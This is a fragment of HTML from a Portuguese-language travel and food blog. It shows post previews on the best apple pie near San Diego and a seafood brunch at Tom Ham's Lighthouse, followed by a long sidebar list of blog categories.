						<span class="meta-cat"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/" rel="category tag">América do Norte</a> <a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/" rel="category tag">California</a> <a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/" rel="category tag">Estados Unidos</a> <a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/local/mundo/" rel="category tag">Mundo</a> <a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/san-diego/" rel="category tag">San Diego</a> <a href="http://blogdagelly.com/category/viagem/" rel="category tag">Viagem</a></span>
						<h2 class="post-title"><a href="http://blogdagelly.com/viagem/a-melhor-torta-de-maca-dos-eua-fica-pertinho-de-san-diego/" rel="bookmark">A MELHOR TORTA DE MAÇÃ DOS EUA FICA PERTINHO DE SAN DIEGO</a></h2>			<ul class="post-metas">
							<li class="meta-date">23 de agosto de 2018</li>
										<li class="meta-author">By <a href="http://blogdagelly.com/author/angelica/" title="Posts de Gelly" rel="author">Gelly</a></li>
						</ul>
			<p>Toda vez que vamos pra região oeste do San Diego County temos que fazer uma parada obrigatória pra comer a melhor torta&hellip;</p>
		</div>
	</div>
</article>
<article id="post-20443" class="col-md-12 post-20443 post type-post status-publish format-standard has-post-thumbnail hentry category-america-do-norte category-brunch category-california category-estados-unidos category-mundo category-san-diego category-viagem tag-brunch tag-brunch-com-frutos-do-mar tag-frutos-do-mar tag-frutos-do-mar-san-diego tag-onde-comer-em-san-diego tag-onde-comer-frutos-do-mar-em-san-diego tag-restaurantes-san-diego tag-san-diego tag-seafood-brunch">
	<div class="highfill-list-post">
		<div class="list-post-img col-md-5">
			<a href="http://blogdagelly.com/viagem/tom-hams-lighthouse-e-o-seu-brunch-com-frutos-do-mar-em-san-diego/">
			<img width="798" height="692" src="http://blogdagelly.com/wp-content/uploads/2018/08/tom-ham-lighthouse-brunch-frutos-do-mar-san-diego06-e1534195922440-798x692.jpg" class="attachment-highfill_large size-highfill_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://blogdagelly.com/wp-content/uploads/2018/08/tom-ham-lighthouse-brunch-frutos-do-mar-san-diego06-e1534195922440-798x692.jpg 798w, http://blogdagelly.com/wp-content/uploads/2018/08/tom-ham-lighthouse-brunch-frutos-do-mar-san-diego06-e1534195922440-342x298.jpg 342w" sizes="auto, (max-width: 798px) 100vw, 798px" data-attachment-id="20449" data-permalink="http://blogdagelly.com/viagem/tom-hams-lighthouse-e-o-seu-brunch-com-frutos-do-mar-em-san-diego/attachment/tom-ham-lighthouse-brunch-frutos-do-mar-san-diego06/" data-orig-file="http://blogdagelly.com/wp-content/uploads/2018/08/tom-ham-lighthouse-brunch-frutos-do-mar-san-diego06-e1534195922440.jpg" data-orig-size="798,945" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tom-ham-lighthouse-brunch-frutos-do-mar-san-diego06" data-image-description="" data-image-caption="" data-medium-file="http://blogdagelly.com/wp-content/uploads/2018/08/tom-ham-lighthouse-brunch-frutos-do-mar-san-diego06-e1534195922440-253x300.jpg" data-large-file="http://blogdagelly.com/wp-content/uploads/2018/08/tom-ham-lighthouse-brunch-frutos-do-mar-san-diego06-684x1024.jpg" />			</a>
		</div>
		<div class="list-post-detail col-md-7">
						<span class="meta-cat"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/" rel="category tag">América do Norte</a> <a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/brunch/" rel="category tag">Brunch</a> <a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/" rel="category tag">California</a> <a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/" rel="category tag">Estados Unidos</a> <a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/local/mundo/" rel="category tag">Mundo</a> <a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/san-diego/" rel="category tag">San Diego</a> <a href="http://blogdagelly.com/category/viagem/" rel="category tag">Viagem</a></span>
						<h2 class="post-title"><a href="http://blogdagelly.com/viagem/tom-hams-lighthouse-e-o-seu-brunch-com-frutos-do-mar-em-san-diego/" rel="bookmark">UM BRUNCH COM FRUTOS DO MAR EM SAN DIEGO COM A MELHOR VISTA DA CIDADE</a></h2>			<ul class="post-metas">
							<li class="meta-date">13 de agosto de 2018</li>
										<li class="meta-author">By <a href="http://blogdagelly.com/author/angelica/" title="Posts de Gelly" rel="author">Gelly</a></li>
						</ul>
			<p>Conheça o restaurante Tom Ham&#8217;s Lighthouse, dono de uma das melhores vistas da cidade, e o seu brunch com frutos do mar&hellip;</p>
		</div>
	</div>
</article>
	<div class="highfill-pagination col-md-12">
		<div class="newer pull-left"></div>
		<div class="older pull-right"></div>
	</div>
	
                            </div>

                        </div>

                    </main>

                    <aside class="sidebar pull-right">

                        
		<div id="categories-3" class="widget widget_categories"><div class="widget-title"><h4>Categorias</h4></div><form action="http://blogdagelly.com" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="72">Agenda&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="81">Lifestyle&nbsp;&nbsp;(462)</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Beleza&nbsp;&nbsp;(132)</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;Bem Estar&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="157">&nbsp;&nbsp;&nbsp;Cabelo&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;Compras&nbsp;&nbsp;(47)</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;Cultura&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="236">&nbsp;&nbsp;&nbsp;Gastronomia&nbsp;&nbsp;(43)</option>
	<option class="level-2" value="260">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bebidas&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eventos&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="79">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Workshops&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="130">&nbsp;&nbsp;&nbsp;Moda&nbsp;&nbsp;(232)</option>
	<option class="level-1" value="105">&nbsp;&nbsp;&nbsp;SPAs&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="85">&nbsp;&nbsp;&nbsp;Vida Saudável&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="70">Notícias&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="50">Receitas&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="821">&nbsp;&nbsp;&nbsp;Comida brasileira nos EUA&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="285">&nbsp;&nbsp;&nbsp;Doces&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="284">&nbsp;&nbsp;&nbsp;Entradas&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="478">&nbsp;&nbsp;&nbsp;Low Carb&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="380">&nbsp;&nbsp;&nbsp;Molhos e Condimentos&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="286">&nbsp;&nbsp;&nbsp;Petiscos e Sanduíches&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="283">&nbsp;&nbsp;&nbsp;Prato Principal&nbsp;&nbsp;(25)</option>
	<option class="level-2" value="630">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carnes e Aves&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="281">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Massas e risotos&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="280">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peixes e Frutos do Mar&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="282">&nbsp;&nbsp;&nbsp;Vegetariano&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3">Restaurantes&nbsp;&nbsp;(341)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Bares&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cerveja&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="264">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comanda Indivudual&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="41">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Coquetelaria&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Happy Hour&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="238">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Para ir a dois&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="239">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Para ir com os amigos&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="270">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pub&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="29">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vinho&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="221">&nbsp;&nbsp;&nbsp;Restaurantes&nbsp;&nbsp;(229)</option>
	<option class="level-2" value="46">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bom e Barato&nbsp;&nbsp;(46)</option>
	<option class="level-2" value="232">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Local&nbsp;&nbsp;(170)</option>
	<option class="level-3" value="262">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brasil&nbsp;&nbsp;(9)</option>
	<option class="level-3" value="263">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mundo&nbsp;&nbsp;(29)</option>
	<option class="level-3" value="231">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;São Paulo&nbsp;&nbsp;(133)</option>
	<option class="level-2" value="75">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Menu Executivo&nbsp;&nbsp;(21)</option>
	<option class="level-2" value="220">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ocasião&nbsp;&nbsp;(139)</option>
	<option class="level-3" value="275">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Almoço&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="77">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="58">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Café da Manhã&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="245">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casual&nbsp;&nbsp;(82)</option>
	<option class="level-3" value="59">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chá da Tarde&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="277">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Delivery&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="244">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Para impressionar&nbsp;&nbsp;(24)</option>
	<option class="level-3" value="241">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Para ir a dois&nbsp;&nbsp;(45)</option>
	<option class="level-3" value="242">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Para ir com a família&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="243">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Para um almoço de negócios&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="449">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pra comer à vontade&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tipo de Comida&nbsp;&nbsp;(194)</option>
	<option class="level-3" value="261">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Americana&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="246">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asiática&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="219">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brasileira&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="76">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carnes&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="248">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chinesa&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comidinhas&nbsp;&nbsp;(54)</option>
	<option class="level-3" value="252">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Contemporânea&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="78">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Docerias&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Espanhola&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fast Food&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="271">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fondue&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="255">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Francesa&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="62">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frutos do Mar&nbsp;&nbsp;(22)</option>
	<option class="level-3" value="278">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grega&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hamburgueria&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="269">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inglesa&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italiana&nbsp;&nbsp;(29)</option>
	<option class="level-3" value="247">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Japonesa&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="44">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lanchonetes&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="266">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mediterrânea&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Padarias&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="256">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peruana&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="42">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pizzaria&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="267">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portuguesa&nbsp;&nbsp;(5)</option>
	<option class="level-3" value="268">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sanduíches&nbsp;&nbsp;(5)</option>
	<option class="level-3" value="250">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Saudável&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="106">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sopas&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="251">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Variada&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1">Sem categoria&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="14">Viagem&nbsp;&nbsp;(356)</option>
	<option class="level-1" value="222">&nbsp;&nbsp;&nbsp;Destinos&nbsp;&nbsp;(340)</option>
	<option class="level-2" value="279">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;América do Norte&nbsp;&nbsp;(84)</option>
	<option class="level-3" value="121">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Canada&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="123">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vancouver&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Estados Unidos&nbsp;&nbsp;(84)</option>
	<option class="level-4" value="120">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alaska&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="17">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Arizona&nbsp;&nbsp;(7)</option>
	<option class="level-4" value="18">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;California&nbsp;&nbsp;(49)</option>
	<option class="level-5" value="19">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Death Valley&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="21">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Los Angeles&nbsp;&nbsp;(3)</option>
	<option class="level-5" value="60">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mamooth Lakes&nbsp;&nbsp;(7)</option>
	<option class="level-5" value="566">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Norte da Califórnia&nbsp;&nbsp;(8)</option>
	<option class="level-5" value="399">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Palm Springs&nbsp;&nbsp;(15)</option>
	<option class="level-5" value="23">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;San Diego&nbsp;&nbsp;(20)</option>
	<option class="level-5" value="673">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;San Francisco&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="24">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yosemite&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC&nbsp;&nbsp;(3)</option>
	<option class="level-4" value="745">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida&nbsp;&nbsp;(4)</option>
	<option class="level-5" value="766">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida Keys&nbsp;&nbsp;(2)</option>
	<option class="level-5" value="746">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Miami&nbsp;&nbsp;(3)</option>
	<option class="level-4" value="63">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nevada&nbsp;&nbsp;(6)</option>
	<option class="level-5" value="565">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lake Tahoe&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Las Vegas&nbsp;&nbsp;(5)</option>
	<option class="level-4" value="101">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Jersey&nbsp;&nbsp;(5)</option>
	<option class="level-4" value="98">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nova York&nbsp;&nbsp;(15)</option>
	<option class="level-5" value="97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brooklyn&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="816">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Novo Mexico&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Parques Nacionais&nbsp;&nbsp;(8)</option>
	<option class="level-4" value="319">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Southwest&nbsp;&nbsp;(3)</option>
	<option class="level-4" value="815">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Texas&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="13">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Utah&nbsp;&nbsp;(9)</option>
	<option class="level-5" value="5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bryce Canyon&nbsp;&nbsp;(6)</option>
	<option class="level-4" value="635">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vivendo nos Estados Unidos&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="237">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Washington&nbsp;&nbsp;(2)</option>
	<option class="level-5" value="119">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Seattle&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="224">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;América do Sul&nbsp;&nbsp;(182)</option>
	<option class="level-3" value="124">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Argentina&nbsp;&nbsp;(36)</option>
	<option class="level-4" value="125">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buenos Aires&nbsp;&nbsp;(20)</option>
	<option class="level-4" value="127">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;El Calafate&nbsp;&nbsp;(16)</option>
	<option class="level-4" value="131">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patagônia&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="26">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brasil&nbsp;&nbsp;(125)</option>
	<option class="level-4" value="107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alagoas&nbsp;&nbsp;(2)</option>
	<option class="level-5" value="108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Maragogi&nbsp;&nbsp;(2)</option>
	<option class="level-4" value="34">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bahia&nbsp;&nbsp;(12)</option>
	<option class="level-5" value="33">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Arraial D&#8217;Ajuda&nbsp;&nbsp;(10)</option>
	<option class="level-5" value="35">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caraíva&nbsp;&nbsp;(4)</option>
	<option class="level-5" value="38">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Praia do Espelho&nbsp;&nbsp;(4)</option>
	<option class="level-5" value="39">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trancoso&nbsp;&nbsp;(6)</option>
	<option class="level-4" value="55">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Minas Gerais&nbsp;&nbsp;(13)</option>
